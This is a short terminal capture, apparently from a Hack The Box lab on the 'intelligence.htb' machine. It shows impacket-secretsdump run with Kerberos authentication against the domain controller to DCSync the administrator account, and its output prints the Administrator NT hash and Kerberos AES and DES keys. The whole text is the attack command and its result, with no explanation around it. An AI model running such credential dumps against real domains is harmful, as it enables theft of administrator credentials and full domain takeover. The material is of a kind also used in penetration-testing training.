 → kali@kali «intelligence» «10.10.14.75»
$ impacket-secretsdump -k -no-pass dc.intelligence.htb -just-dc-user administrator
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9075113fe16cf74f7c0f9b27e882dad3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:75dcc603f2d2f7ab8bbd4c12c0c54ec804c7535f0f20e6129acc03ae544976d6
Administrator:aes128-cts-hmac-sha1-96:9091f2d145cb1a2ea31b4aca287c16b0
Administrator:des-cbc-md5:2362bc3191f23732
[*] Cleaning up...